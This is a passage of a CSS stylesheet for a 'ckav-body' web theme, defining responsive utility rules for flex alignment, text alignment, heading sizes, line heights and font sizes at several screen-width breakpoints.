    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-lg*="flex-cr"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-lg*="flex-bc"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
  .ckav-body [data-ckav-lg*="flex-bl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
  .ckav-body [data-ckav-lg*="flex-br"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  .ckav-body {
    /*----------  FLEX TOP  ----------*/
    /*----------  FLEX CENTER  ----------*/
    /*----------  FLEX BOTTOM  ----------*/
  }
  .ckav-body [data-ckav-smd*="flex-tl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-smd*="flex-tc"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-smd*="flex-tr"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-smd*="flex-cl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-smd*="flex-cc"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-smd*="flex-cr"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-smd*="flex-bc"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
  .ckav-body [data-ckav-smd*="flex-bl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
  .ckav-body [data-ckav-smd*="flex-br"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ckav-body {
    /*----------  FLEX TOP  ----------*/
    /*----------  FLEX CENTER  ----------*/
    /*----------  FLEX BOTTOM  ----------*/
  }
  .ckav-body [data-ckav-md*="flex-tl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-md*="flex-tc"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-md*="flex-tr"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-md*="flex-cl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-md*="flex-cc"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-md*="flex-cr"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-md*="flex-bc"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
  .ckav-body [data-ckav-md*="flex-bl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
  .ckav-body [data-ckav-md*="flex-br"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .ckav-body {
    /*----------  FLEX TOP  ----------*/
    /*----------  FLEX CENTER  ----------*/
    /*----------  FLEX BOTTOM  ----------*/
  }
  .ckav-body [data-ckav-sm*="flex-tl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-sm*="flex-tc"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-sm*="flex-tr"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-start;
  }
  .ckav-body [data-ckav-sm*="flex-cl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-sm*="flex-cc"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-sm*="flex-cr"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: center;
  }
  .ckav-body [data-ckav-sm*="flex-bc"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: center;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
  .ckav-body [data-ckav-sm*="flex-bl"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-start;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
  .ckav-body [data-ckav-sm*="flex-br"] {
    /* flex-start | flex-end | center | space-between | space-around */
    justify-content: flex-end;
    /* flex-start | flex-end | center | baseline | stretch */
    align-items: flex-end;
  }
}
@media (min-width: 992px) {
  .ckav-body [data-ckav-lg*="align-center"] {
    text-align: center;
  }
  .ckav-body [data-ckav-lg*="align-left"] {
    text-align: left;
  }
  .ckav-body [data-ckav-lg*="align-right"] {
    text-align: right;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  .ckav-body [data-ckav-smd*="align-center"] {
    text-align: center;
  }
  .ckav-body [data-ckav-smd*="align-left"] {
    text-align: left;
  }
  .ckav-body [data-ckav-smd*="align-right"] {
    text-align: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ckav-body [data-ckav-md*="align-center"] {
    text-align: center;
  }
  .ckav-body [data-ckav-md*="align-left"] {
    text-align: left;
  }
  .ckav-body [data-ckav-md*="align-right"] {
    text-align: right;
  }
}
@media (min-width: 200px) and (max-width: 767px) {
  .ckav-body [data-ckav-sm*="align-center"] {
    text-align: center;
  }
  .ckav-body [data-ckav-sm*="align-left"] {
    text-align: left;
  }
  .ckav-body [data-ckav-sm*="align-right"] {
    text-align: right;
  }
}
@media (min-width: 992px) {
  .ckav-body {
    /*----------  HEADING SIZE  ----------*/
    /*----------  SUB HEADING  ----------*/
    /*----------  LINE HEIGHT  ----------*/
    /*----------  FONT SIZE  ----------*/
  }
  .ckav-body .heading[data-ckav-lg*="xxxlarge"],
  .ckav-body .heading-content[data-ckav-lg*="xxxlarge"],
  .ckav-body .heading-section[data-ckav-lg*="xxxlarge"],
  .ckav-body .heading-page[data-ckav-lg*="xxxlarge"] {
    font-size: 7.14285714rem;
  }
  .ckav-body .heading[data-ckav-lg*="xxlarge"],
  .ckav-body .heading-content[data-ckav-lg*="xxlarge"],
  .ckav-body .heading-section[data-ckav-lg*="xxlarge"],
  .ckav-body .heading-page[data-ckav-lg*="xxlarge"] {
    font-size: 5.71428571rem;
  }
  .ckav-body .heading[data-ckav-lg*="xlarge"],
  .ckav-body .heading-content[data-ckav-lg*="xlarge"],
  .ckav-body .heading-section[data-ckav-lg*="xlarge"],
  .ckav-body .heading-page[data-ckav-lg*="xlarge"] {
    font-size: 5rem;
  }
  .ckav-body .heading[data-ckav-lg*="large"],
  .ckav-body .heading-content[data-ckav-lg*="large"],
  .ckav-body .heading-section[data-ckav-lg*="large"],
  .ckav-body .heading-page[data-ckav-lg*="large"] {
    font-size: 3.57142857rem;
  }
  .ckav-body .heading[data-ckav-lg*="normal"],
  .ckav-body .heading-content[data-ckav-lg*="normal"],
  .ckav-body .heading-section[data-ckav-lg*="normal"],
  .ckav-body .heading-page[data-ckav-lg*="normal"] {
    font-size: 2.85714286rem;
  }
  .ckav-body .heading[data-ckav-lg*="default"],
  .ckav-body .heading-content[data-ckav-lg*="default"],
  .ckav-body .heading-section[data-ckav-lg*="default"],
  .ckav-body .heading-page[data-ckav-lg*="default"] {
    font-size: 2.57142857rem;
  }
  .ckav-body .heading[data-ckav-lg*="medium"],
  .ckav-body .heading-content[data-ckav-lg*="medium"],
  .ckav-body .heading-section[data-ckav-lg*="medium"],
  .ckav-body .heading-page[data-ckav-lg*="medium"] {
    font-size: 2.28571429rem;
  }
  .ckav-body .heading[data-ckav-lg*="small"],
  .ckav-body .heading-content[data-ckav-lg*="small"],
  .ckav-body .heading-section[data-ckav-lg*="small"],
  .ckav-body .heading-page[data-ckav-lg*="small"] {
    font-size: 1.71428571rem;
  }
  .ckav-body .heading[data-ckav-lg*="mini"],
  .ckav-body .heading-content[data-ckav-lg*="mini"],
  .ckav-body .heading-section[data-ckav-lg*="mini"],
  .ckav-body .heading-page[data-ckav-lg*="mini"] {
    font-size: 1.28571429rem;
  }
  .ckav-body .heading[data-ckav-lg*="tiny"],
  .ckav-body .heading-content[data-ckav-lg*="tiny"],
  .ckav-body .heading-section[data-ckav-lg*="tiny"],
  .ckav-body .heading-page[data-ckav-lg*="tiny"] {
    font-size: 1.14285714rem;
  }
  .ckav-body .heading-sub[data-ckav-lg*="xlarge"],
  .ckav-body .heading-content-sub[data-ckav-lg*="xlarge"],
  .ckav-body .heading-section-sub[data-ckav-lg*="xlarge"],
  .ckav-body .heading-page-sub[data-ckav-lg*="xlarge"] {
    font-size: 2.28571429rem;
  }
  .ckav-body .heading-sub[data-ckav-lg*="large"],
  .ckav-body .heading-content-sub[data-ckav-lg*="large"],
  .ckav-body .heading-section-sub[data-ckav-lg*="large"],
  .ckav-body .heading-page-sub[data-ckav-lg*="large"] {
    font-size: 1.85714286rem;
  }
  .ckav-body .heading-sub[data-ckav-lg*="small"],
  .ckav-body .heading-content-sub[data-ckav-lg*="small"],
  .ckav-body .heading-section-sub[data-ckav-lg*="small"],
  .ckav-body .heading-page-sub[data-ckav-lg*="small"] {
    font-size: 1.42857143rem;
  }
  .ckav-body .heading-sub[data-ckav-lg*="mini"],
  .ckav-body .heading-content-sub[data-ckav-lg*="mini"],
  .ckav-body .heading-section-sub[data-ckav-lg*="mini"],
  .ckav-body .heading-page-sub[data-ckav-lg*="mini"] {
    font-size: 1.28571429rem;
  }
  .ckav-body .heading-sub[data-ckav-lg*="tiny"],
  .ckav-body .heading-content-sub[data-ckav-lg*="tiny"],
  .ckav-body .heading-section-sub[data-ckav-lg*="tiny"],
  .ckav-body .heading-page-sub[data-ckav-lg*="tiny"] {
    font-size: 1.21428571rem;
  }
  .ckav-body [data-ckav-lg*="lh-1"] {
    line-height: 1;
  }
  .ckav-body [data-ckav-lg*="lh-1-1"] {
    line-height: 1.1;
  }
  .ckav-body [data-ckav-lg*="lh-1-2"] {
    line-height: 1.2;
  }
  .ckav-body [data-ckav-lg*="lh-1-3"] {
    line-height: 1.3;
  }
  .ckav-body [data-ckav-lg*="lh-1-4"] {
    line-height: 1.4;
  }
  .ckav-body [data-ckav-lg*="lh-1-5"] {
    line-height: 1.5;
  }
  .ckav-body [data-ckav-lg*="lh-1-6"] {
    line-height: 1.6;
  }
  .ckav-body [data-ckav-lg*="lh-1-7"] {
    line-height: 1.7;
  }
  .ckav-body [data-ckav-lg*="lh-1-8"] {
    line-height: 1.8;
  }
  .ckav-body [data-ckav-lg*="lh-1-9"] {
    line-height: 1.9;
  }
  .ckav-body [data-ckav-lg*="lh-2"] {
    line-height: 2;
  }
  .ckav-body [data-ckav-lg*="fs-12"] {
    font-size: 0.85714286rem;
  }
  .ckav-body [data-ckav-lg*="fs-14"] {
    font-size: 1rem;
  }
  .ckav-body [data-ckav-lg*="fs-16"] {
    font-size: 1.14285714rem;
  }
  .ckav-body [data-ckav-lg*="fs-18"] {
    font-size: 1.28571429rem;
  }
  .ckav-body [data-ckav-lg*="fs-20"] {
    font-size: 1.42857143rem;
  }
  .ckav-body [data-ckav-lg*="fs-22"] {
    font-size: 1.57142857rem;
  }
  .ckav-body [data-ckav-lg*="fs-24"] {
    font-size: 1.71428571rem;
  }
  .ckav-body [data-ckav-lg*="fs-26"] {
    font-size: 1.85714286rem;
  }
  .ckav-body [data-ckav-lg*="fs-28"] {
    font-size: 2rem;
  }
  .ckav-body [data-ckav-lg*="fs-30"] {
    font-size: 2.14285714rem;
  }
  .ckav-body [data-ckav-lg*="fs-32"] {
    font-size: 2.28571429rem;
  }
  .ckav-body [data-ckav-lg*="fs-34"] {
    font-size: 2.42857143rem;
  }
  .ckav-body [data-ckav-lg*="fs-36"] {
    font-size: 2.57142857rem;
  }
  .ckav-body [data-ckav-lg*="fs-38"] {
    font-size: 2.71428571rem;
  }
  .ckav-body [data-ckav-lg*="fs-40"] {
    font-size: 2.85714286rem;
  }
  .ckav-body [data-ckav-lg*="fs-42"] {
    font-size: 3rem;
  }
  .ckav-body [data-ckav-lg*="fs-44"] {
    font-size: 3.14285714rem;
  }
  .ckav-body [data-ckav-lg*="fs-46"] {
    font-size: 3.28571429rem;
  }
  .ckav-body [data-ckav-lg*="fs-48"] {
    font-size: 3.42857143rem;
  }
  .ckav-body [data-ckav-lg*="fs-50"] {
    font-size: 3.57142857rem;
  }
  .ckav-body [data-ckav-lg*="fs-52"] {
    font-size: 3.71428571rem;
  }
  .ckav-body [data-ckav-lg*="fs-54"] {
    font-size: 3.85714286rem;
  }
  .ckav-body [data-ckav-lg*="fs-56"] {
    font-size: 4rem;
  }
  .ckav-body [data-ckav-lg*="fs-58"] {
    font-size: 4.14285714rem;
  }
  .ckav-body [data-ckav-lg*="fs-60"] {
    font-size: 4.28571429rem;
  }
  .ckav-body [data-ckav-lg*="fs-62"] {
    font-size: 4.42857143rem;
  }
  .ckav-body [data-ckav-lg*="fs-64"] {
    font-size: 4.57142857rem;
  }
  .ckav-body [data-ckav-lg*="fs-66"] {
    font-size: 4.71428571rem;
  }
  .ckav-body [data-ckav-lg*="fs-68"] {
    font-size: 4.85714286rem;
  }
  .ckav-body [data-ckav-lg*="fs-70"] {
    font-size: 5rem;
  }
  .ckav-body [data-ckav-lg*="fs-72"] {
    font-size: 5.14285714rem;
  }
  .ckav-body [data-ckav-lg*="fs-74"] {
    font-size: 5.28571429rem;
  }
  .ckav-body [data-ckav-lg*="fs-76"] {
    font-size: 5.42857143rem;
  }
  .ckav-body [data-ckav-lg*="fs-78"] {
    font-size: 5.57142857rem;
  }
  .ckav-body [data-ckav-lg*="fs-80"] {
    font-size: 5.71428571rem;
  }
  .ckav-body [data-ckav-lg*="fs-82"] {
    font-size: 5.85714286rem;
  }
  .ckav-body [data-ckav-lg*="fs-84"] {
    font-size: 6rem;
  }
  .ckav-body [data-ckav-lg*="fs-86"] {
    font-size: 6.14285714rem;
  }
  .ckav-body [data-ckav-lg*="fs-88"] {
    font-size: 6.28571429rem;
  }
  .ckav-body [data-ckav-lg*="fs-90"] {
    font-size: 6.42857143rem;
  }
  .ckav-body [data-ckav-lg*="fs-100"] {
    font-size: 7.14285714rem;
  }
  .ckav-body [data-ckav-lg*="fs-110"] {
    font-size: 7.85714286rem;
  }
  .ckav-body [data-ckav-lg*="fs-120"] {
    font-size: 8.57142857rem;
  }
  .ckav-body [data-ckav-lg*="fs-130"] {
    font-size: 9.28571429rem;
  }
  .ckav-body [data-ckav-lg*="fs-140"] {
    font-size: 10rem;
  }
  .ckav-body [data-ckav-lg*="fs-150"] {
    font-size: 10.71428571rem;
  }
  .ckav-body [data-ckav-lg*="fs-160"] {
    font-size: 11.42857143rem;
  }
  .ckav-body [data-ckav-lg*="fs-170"] {
    font-size: 12.14285714rem;
  }
  .ckav-body [data-ckav-lg*="fs-180"] {
    font-size: 12.85714286rem;
  }
  .ckav-body [data-ckav-lg*="fs-190"] {
    font-size: 13.57142857rem;
  }
  .ckav-body [data-ckav-lg*="fs-200"] {
    font-size: 14.28571429rem;
  }
}
@media (min-width: 200px) and (max-width: 991px) {
  .ckav-body {
    /*----------  HEADING SIZE  ----------*/
    /*----------  SUB HEADING  ----------*/
    /*----------  LINE HEIGHT  ----------*/
    /*----------  FONT SIZE  ----------*/
  }
  .ckav-body .heading[data-ckav-smd*="xxxlarge"],
  .ckav-body .heading-content[data-ckav-smd*="xxxlarge"],
  .ckav-body .heading-section[data-ckav-smd*="xxxlarge"],
  .ckav-body .heading-page[data-ckav-smd*="xxxlarge"] {
    font-size: 7.14285714rem;
  }
  .ckav-body .heading[data-ckav-smd*="xxlarge"],
  .ckav-body .heading-content[data-ckav-smd*="xxlarge"],
  .ckav-body .heading-section[data-ckav-smd*="xxlarge"],
  .ckav-body .heading-page[data-ckav-smd*="xxlarge"] {
    font-size: 5.71428571rem;
  }
  .ckav-body .heading[data-ckav-smd*="xlarge"],
  .ckav-body .heading-content[data-ckav-smd*="xlarge"],
  .ckav-body .heading-section[data-ckav-smd*="xlarge"],
  .ckav-body .heading-page[data-ckav-smd*="xlarge"] {
    font-size: 5rem;
  }
  .ckav-body .heading[data-ckav-smd*="large"],
  .ckav-body .heading-content[data-ckav-smd*="large"],
  .ckav-body .heading-section[data-ckav-smd*="large"],
  .ckav-body .heading-page[data-ckav-smd*="large"] {
    font-size: 3.57142857rem;
  }
  .ckav-body .heading[data-ckav-smd*="normal"],
  .ckav-body .heading-content[data-ckav-smd*="normal"],
  .ckav-body .heading-section[data-ckav-smd*="normal"],
  .ckav-body .heading-page[data-ckav-smd*="normal"] {
    font-size: 2.85714286rem;
  }
  .ckav-body .heading[data-ckav-smd*="default"],
  .ckav-body .heading-content[data-ckav-smd*="default"],
  .ckav-body .heading-section[data-ckav-smd*="default"],
  .ckav-body .heading-page[data-ckav-smd*="default"] {
    font-size: 2.57142857rem;
  }
  .ckav-body .heading[data-ckav-smd*="medium"],
  .ckav-body .heading-content[data-ckav-smd*="medium"],
  .ckav-body .heading-section[data-ckav-smd*="medium"],
  .ckav-body .heading-page[data-ckav-smd*="medium"] {
    font-size: 2.28571429rem;
  }
  .ckav-body .heading[data-ckav-smd*="small"],
  .ckav-body .heading-content[data-ckav-smd*="small"],
  .ckav-body .heading-section[data-ckav-smd*="small"],
  .ckav-body .heading-page[data-ckav-smd*="small"] {
    font-size: 1.71428571rem;
  }
  .ckav-body .heading[data-ckav-smd*="mini"],
  .ckav-body .heading-content[data-ckav-smd*="mini"],
  .ckav-body .heading-section[data-ckav-smd*="mini"],
  .ckav-body .heading-page[data-ckav-smd*="mini"] {
    font-size: 1.28571429rem;
  }
  .ckav-body .heading[data-ckav-smd*="tiny"],
  .ckav-body .heading-content[data-ckav-smd*="tiny"],
  .ckav-body .heading-section[data-ckav-smd*="tiny"],
  .ckav-body .heading-page[data-ckav-smd*="tiny"] {
    font-size: 1.14285714rem;
  }
  .ckav-body .heading-sub[data-ckav-smd*="xlarge"],
  .ckav-body .heading-content-sub[data-ckav-smd*="xlarge"],
  .ckav-body .heading-section-sub[data-ckav-smd*="xlarge"],
  .ckav-body .heading-page-sub[data-ckav-smd*="xlarge"] {
    font-size: 2.28571429rem;
  }
  .ckav-body .heading-sub[data-ckav-smd*="large"],
  .ckav-body .heading-content-sub[data-ckav-smd*="large"],
  .ckav-body .heading-section-sub[data-ckav-smd*="large"],
  .ckav-body .heading-page-sub[data-ckav-smd*="large"] {
    font-size: 1.85714286rem;
  }
  .ckav-body .heading-sub[data-ckav-smd*="small"],
  .ckav-body .heading-content-sub[data-ckav-smd*="small"],
  .ckav-body .heading-section-sub[data-ckav-smd*="small"],
  .ckav-body .heading-page-sub[data-ckav-smd*="small"] {
    font-size: 1.42857143rem;
  }
  .ckav-body .heading-sub[data-ckav-smd*="mini"],
  .ckav-body .heading-content-sub[data-ckav-smd*="mini"],
  .ckav-body .heading-section-sub[data-ckav-smd*="mini"],
  .ckav-body .heading-page-sub[data-ckav-smd*="mini"] {
    font-size: 1.28571429rem;
  }
  .ckav-body .heading-sub[data-ckav-smd*="tiny"],
  .ckav-body .heading-content-sub[data-ckav-smd*="tiny"],
  .ckav-body .heading-section-sub[data-ckav-smd*="tiny"],
  .ckav-body .heading-page-sub[data-ckav-smd*="tiny"] {
    font-size: 1.21428571rem;
  }
  .ckav-body [data-ckav-smd*="lh-1"] {
    line-height: 1;
  }
  .ckav-body [data-ckav-smd*="lh-1-1"] {
    line-height: 1.1;
  }
  .ckav-body [data-ckav-smd*="lh-1-2"] {
    line-height: 1.2;
  }
  .ckav-body [data-ckav-smd*="lh-1-3"] {
    line-height: 1.3;
  }
  .ckav-body [data-ckav-smd*="lh-1-4"] {
    line-height: 1.4;
  }
  .ckav-body [data-ckav-smd*="lh-1-5"] {
    line-height: 1.5;
  }
  .ckav-body [data-ckav-smd*="lh-1-6"] {
    line-height: 1.6;
  }
  .ckav-body [data-ckav-smd*="lh-1-7"] {
    line-height: 1.7;
  }
  .ckav-body [data-ckav-smd*="lh-1-8"] {
    line-height: 1.8;
  }
  .ckav-body [data-ckav-smd*="lh-1-9"] {
    line-height: 1.9;
  }
  .ckav-body [data-ckav-smd*="lh-2"] {
    line-height: 2;
  }
  .ckav-body [data-ckav-smd*="fs-12"] {
    font-size: 0.85714286rem;
  }
  .ckav-body [data-ckav-smd*="fs-14"] {
    font-size: 1rem;
  }
  .ckav-body [data-ckav-smd*="fs-16"] {
    font-size: 1.14285714rem;
  }
  .ckav-body [data-ckav-smd*="fs-18"] {
    font-size: 1.28571429rem;
  }
  .ckav-body [data-ckav-smd*="fs-20"] {
    font-size: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="fs-22"] {
    font-size: 1.57142857rem;
  }
  .ckav-body [data-ckav-smd*="fs-24"] {
    font-size: 1.71428571rem;
  }
  .ckav-body [data-ckav-smd*="fs-26"] {
    font-size: 1.85714286rem;
  }
  .ckav-body [data-ckav-smd*="fs-28"] {
    font-size: 2rem;
  }
  .ckav-body [data-ckav-smd*="fs-30"] {
    font-size: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="fs-32"] {
    font-size: 2.28571429rem;
  }
  .ckav-body [data-ckav-smd*="fs-34"] {
    font-size: 2.42857143rem;
  }
  .ckav-body [data-ckav-smd*="fs-36"] {
    font-size: 2.57142857rem;
  }
  .ckav-body [data-ckav-smd*="fs-38"] {
    font-size: 2.71428571rem;
  }
  .ckav-body [data-ckav-smd*="fs-40"] {
    font-size: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="fs-42"] {
    font-size: 3rem;
  }
  .ckav-body [data-ckav-smd*="fs-44"] {
    font-size: 3.14285714rem;
  }
  .ckav-body [data-ckav-smd*="fs-46"] {
    font-size: 3.28571429rem;
  }
  .ckav-body [data-ckav-smd*="fs-48"] {
    font-size: 3.42857143rem;
  }
  .ckav-body [data-ckav-smd*="fs-50"] {
    font-size: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="fs-52"] {
    font-size: 3.71428571rem;
  }
  .ckav-body [data-ckav-smd*="fs-54"] {
    font-size: 3.85714286rem;
  }
  .ckav-body [data-ckav-smd*="fs-56"] {
    font-size: 4rem;
  }
  .ckav-body [data-ckav-smd*="fs-58"] {
    font-size: 4.14285714rem;
  }
  .ckav-body [data-ckav-smd*="fs-60"] {
    font-size: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="fs-62"] {
    font-size: 4.42857143rem;
  }
  .ckav-body [data-ckav-smd*="fs-64"] {
    font-size: 4.57142857rem;
  }
  .ckav-body [data-ckav-smd*="fs-66"] {
    font-size: 4.71428571rem;
  }
  .ckav-body [data-ckav-smd*="fs-68"] {
    font-size: 4.85714286rem;
  }
  .ckav-body [data-ckav-smd*="fs-70"] {
    font-size: 5rem;
  }
  .ckav-body [data-ckav-smd*="fs-72"] {
    font-size: 5.14285714rem;
  }
  .ckav-body [data-ckav-smd*="fs-74"] {
    font-size: 5.28571429rem;
  }
  .ckav-body [data-ckav-smd*="fs-76"] {
    font-size: 5.42857143rem;
  }
  .ckav-body [data-ckav-smd*="fs-78"] {
    font-size: 5.57142857rem;
  }
  .ckav-body [data-ckav-smd*="fs-80"] {
    font-size: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="fs-82"] {
    font-size: 5.85714286rem;
  }
  .ckav-body [data-ckav-smd*="fs-84"] {
    font-size: 6rem;
  }
  .ckav-body [data-ckav-smd*="fs-86"] {
    font-size: 6.14285714rem;
  }
  .ckav-body [data-ckav-smd*="fs-88"] {
    font-size: 6.28571429rem;
  }
  .ckav-body [data-ckav-smd*="fs-90"] {
    font-size: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="fs-100"] {
    font-size: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="fs-110"] {
    font-size: 7.85714286rem;
  }
  .ckav-body [data-ckav-smd*="fs-120"] {
    font-size: 8.57142857rem;
  }
  .ckav-body [data-ckav-smd*="fs-130"] {
    font-size: 9.28571429rem;
  }
  .ckav-body [data-ckav-smd*="fs-140"] {
    font-size: 10rem;
  }
  .ckav-body [data-ckav-smd*="fs-150"] {
    font-size: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="fs-160"] {
    font-size: 11.42857143rem;
  }
  .ckav-body [data-ckav-smd*="fs-170"] {
    font-size: 12.14285714rem;
  }
  .ckav-body [data-ckav-smd*="fs-180"] {
    font-size: 12.85714286rem;
  }
  .ckav-body [data-ckav-smd*="fs-190"] {
    font-size: 13.57142857rem;
  }
  .ckav-body [data-ckav-smd*="fs-200"] {
    font-size: 14.28571429rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ckav-body {
    /*----------  HEADING SIZE  ----------*/
    /*----------  SUB HEADING  ----------*/
    /*----------  LINE HEIGHT  ----------*/
    /*----------  FONT SIZE  ----------*/
  }
  .ckav-body .heading[data-ckav-md*="xxxlarge"],
  .ckav-body .heading-content[data-ckav-md*="xxxlarge"],
  .ckav-body .heading-section[data-ckav-md*="xxxlarge"],
  .ckav-body .heading-page[data-ckav-md*="xxxlarge"] {
    font-size: 7.14285714rem;
  }
  .ckav-body .heading[data-ckav-md*="xxlarge"],
  .ckav-body .heading-content[data-ckav-md*="xxlarge"],
  .ckav-body .heading-section[data-ckav-md*="xxlarge"],
  .ckav-body .heading-page[data-ckav-md*="xxlarge"] {
    font-size: 5.71428571rem;
  }
  .ckav-body .heading[data-ckav-md*="xlarge"],
  .ckav-body .heading-content[data-ckav-md*="xlarge"],
  .ckav-body .heading-section[data-ckav-md*="xlarge"],
  .ckav-body .heading-page[data-ckav-md*="xlarge"] {
    font-size: 5rem;
  }
  .ckav-body .heading[data-ckav-md*="large"],
  .ckav-body .heading-content[data-ckav-md*="large"],
  .ckav-body .heading-section[data-ckav-md*="large"],
  .ckav-body .heading-page[data-ckav-md*="large"] {
    font-size: 3.57142857rem;
  }
  .ckav-body .heading[data-ckav-md*="normal"],
  .ckav-body .heading-content[data-ckav-md*="normal"],
  .ckav-body .heading-section[data-ckav-md*="normal"],
  .ckav-body .heading-page[data-ckav-md*="normal"] {
    font-size: 2.85714286rem;
  }
  .ckav-body .heading[data-ckav-md*="default"],
  .ckav-body .heading-content[data-ckav-md*="default"],
  .ckav-body .heading-section[data-ckav-md*="default"],
  .ckav-body .heading-page[data-ckav-md*="default"] {
    font-size: 2.57142857rem;
  }
  .ckav-body .heading[data-ckav-md*="medium"],
  .ckav-body .heading-content[data-ckav-md*="medium"],
  .ckav-body .heading-section[data-ckav-md*="medium"],
  .ckav-body .heading-page[data-ckav-md*="medium"] {
    font-size: 2.28571429rem;
  }
  .ckav-body .heading[data-ckav-md*="small"],
  .ckav-body .heading-content[data-ckav-md*="small"],
  .ckav-body .heading-section[data-ckav-md*="small"],
  .ckav-body .heading-page[data-ckav-md*="small"] {
    font-size: 1.71428571rem;
  }
  .ckav-body .heading[data-ckav-md*="mini"],
  .ckav-body .heading-content[data-ckav-md*="mini"],
  .ckav-body .heading-section[data-ckav-md*="mini"],
  .ckav-body .heading-page[data-ckav-md*="mini"] {
    font-size: 1.28571429rem;
  }
  .ckav-body .heading[data-ckav-md*="tiny"],
  .ckav-body .heading-content[data-ckav-md*="tiny"],
  .ckav-body .heading-section[data-ckav-md*="tiny"],
  .ckav-body .heading-page[data-ckav-md*="tiny"] {
    font-size: 1.14285714rem;
  }
  .ckav-body .heading-sub[data-ckav-md*="xlarge"],
